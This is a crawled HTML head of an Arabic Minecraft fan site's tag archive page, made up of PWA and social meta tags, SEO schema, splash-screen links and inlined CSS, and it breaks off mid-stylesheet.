

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mc-smartcraft.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%ac%d8%a7%d8%b3%d9%85-%d9%83%d9%88%d9%8a%d8%aa/?alphabet_filter=A&archive_query
body_size: 86860
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Web App Manifest -->
<link rel="manifest" crossorigin="use-credentials" href="https://www.mc-smartcraft.com/manifest.webmanifest">

<!-- Basic PWA Meta Tags -->
<meta name="theme-color" content="#56b259">
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="SmartCraft">

<!-- Apple Specific Meta Tags -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="SmartCraft">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<link rel="mask-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#56b259">
<meta name="HandheldFriendly" content="true">

<!-- Microsoft Specific Meta Tags -->
<meta name="msapplication-TileColor" content="#56b259">
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<meta name="msapplication-starturl" content="https://www.mc-smartcraft.com">
<meta name="msapplication-navbutton-color" content="#56b259">
<meta name="msapplication-tap-highlight" content="no">
<meta name="msapplication-config" content="none">

<!-- UC Browser Meta Tags -->
<meta name="browsermode" content="application">
<meta name="full-screen" content="yes">

<!-- QQ Browser Meta Tags -->
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">

<!-- Format Detection -->
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">

<!-- Accent Color -->
<style>
:root {
  accent-color: #56b259;
}
</style>

<!-- iOS Splash Screens -->
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png">

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" src="[data-uri]" defer></script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>افلام_ماين_كرافت_جاسم_كويت Archives | SmartCraft</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mc-smartcraft.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%ac%d8%a7%d8%b3%d9%85-%d9%83%d9%88%d9%8a%d8%aa/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="افلام_ماين_كرافت_جاسم_كويت Archives | SmartCraft" />
<meta property="og:url" content="https://www.mc-smartcraft.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%ac%d8%a7%d8%b3%d9%85-%d9%83%d9%88%d9%8a%d8%aa/" />
<meta property="og:site_name" content="SmartCraft" />
<meta property="article:publisher" content="https://www.facebook.com/mc.smartcraft" />
<meta property="fb:app_id" content="355969256773248" />
<meta property="og:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:secure_url" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="افلام_ماين_كرافت_جاسم_كويت Archives | SmartCraft" />
<meta name="twitter:site" content="@MC_SmartCraft" />
<meta name="twitter:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta name="twitter:label1" content="مقالات" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.mc-smartcraft.com/#person","name":"SmartCraft","sameAs":["https://www.facebook.com/mc.smartcraft","https://twitter.com/MC_SmartCraft","https://www.instagram.com/mc.smartcraft/","https://www.pinterest.com/MC_SmartCraft/_created/","https://www.youtube.com/c/SmartCraft_MC"],"image":{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/#logo","url":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","contentUrl":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","caption":"SmartCraft","inLanguage":"ar","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://www.mc-smartcraft.com/#website","url":"https://www.mc-smartcraft.com","name":"SmartCraft","alternateName":"SmartCraft","publisher":{"@id":"https://www.mc-smartcraft.com/#person"},"inLanguage":"ar"},{"@type":"CollectionPage","@id":"https://www.mc-smartcraft.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%ac%d8%a7%d8%b3%d9%85-%d9%83%d9%88%d9%8a%d8%aa/#webpage","url":"https://www.mc-smartcraft.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%ac%d8%a7%d8%b3%d9%85-%d9%83%d9%88%d9%8a%d8%aa/","name":"\u0627\u0641\u0644\u0627\u0645_\u0645\u0627\u064a\u0646_\u0643\u0631\u0627\u0641\u062a_\u062c\u0627\u0633\u0645_\u0643\u0648\u064a\u062a Archives | SmartCraft","isPartOf":{"@id":"https://www.mc-smartcraft.com/#website"},"inLanguage":"ar"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; الخلاصة" href="https://www.mc-smartcraft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; خلاصة التعليقات" href="https://www.mc-smartcraft.com/comments/feed/" />
			<script data-optimized="1" src="[data-uri]" defer></script>
			<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; افلام_ماين_كرافت_جاسم_كويت خلاصة الوسوم" href="https://www.mc-smartcraft.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%ac%d8%a7%d8%b3%d9%85-%d9%83%d9%88%d9%8a%d8%aa/feed/" />
<!-- www.mc-smartcraft.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-optimized="1" id="mafaz-ready" src="[data-uri]" defer></script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--theme-palette-1:var(--global-palette1);--wp--preset--color--theme-palette-2:var(--global-palette2);--wp--preset--color--theme-palette-3:var(--global-palette3);--wp--preset--color--theme-palette-4:var(--global-palette4);--wp--preset--color--theme-palette-5:var(--global-palette5);--wp--preset--color--theme-palette-6:var(--global-palette6);--wp--preset--color--theme-palette-7:var(--global-palette7);--wp--preset--color--theme-palette-8:var(--global-palette8);--wp--preset--color--theme-palette-9:var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:var(--global-font-size-small);--wp--preset--font-size--medium:var(--global-font-size-medium);--wp--preset--font-size--large:var(--global-font-size-large);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--larger:var(--global-font-size-larger);--wp--preset--font-size--xxlarge:var(--global-font-size-xxlarge);--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.daftplugPublic .daftplugPublicPushButton{position:fixed;display:none;white-space:nowrap;height:60px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:60px;margin:0;padding:0;outline:0;border:none;border-radius:50%;vertical-align:middle;text-decoration:none;-webkit-box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);z-index:999999999}.daftplugPublic .daftplugPublicPushButton_icon{display:none;width:27px;height:27px;stroke-width:2.2;vertical-align:middle;border:none;outline:0}.daftplugPublic .daftplugPublicPushPrompt{display:none;position:fixed;right:0;left:0;z-index:9999999999999999;max-width:500px;width:92%;margin:0 auto;padding:18px;-webkit-box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);border-radius:10px}.daftplugPublic .daftplugPublicPushPrompt_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.daftplugPublic .daftplugPublicPushPrompt_icon{width:70px;height:70px;margin-right:10px}.daftplugPublic .daftplugPublicPushPrompt_msg{font-size:17px;padding:0;margin:0}.daftplugPublic .daftplugPublicPushPrompt_buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;font-size:16px}.daftplugPublic .daftplugPublicPushPrompt_dismiss{margin-right:18px}.daftplugPublic .daftplugPublicPushPrompt_allow{display:inline-block;vertical-align:middle;text-decoration:none;font-weight:500;padding:8px 20px;border:none;border-radius:30px}.daftplugPublic div,.daftplugPublic img,.daftplugPublic span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block;min-width:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-size:100%;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--global-gray-400:#cbd5e0;--global-gray-500:#a0aec0;--global-xs-spacing:1em;--global-sm-spacing:1.5rem;--global-md-spacing:2rem;--global-lg-spacing:2.5em;--global-xl-spacing:3.5em;--global-xxl-spacing:5rem;--global-edge-spacing:1.5rem;--global-boxed-spacing:2rem;--global-font-size-small:clamp(.8rem,.73rem + .217vw,.9rem);--global-font-size-medium:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-font-size-large:clamp(1.75rem,1.576rem + .543vw,2rem);--global-font-size-larger:clamp(2rem,1.6rem + 1vw,2.5rem);--global-font-size-xxlarge:clamp(2.25rem,1.728rem + 1.63vw,3rem)}h1{padding:0;margin:0}ins{text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}ul{margin:0 0 1.5em 1.5em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{display:block;height:auto;max-width:100%}a{color:var(--global-palette-highlight)}.inner-link-style-normal 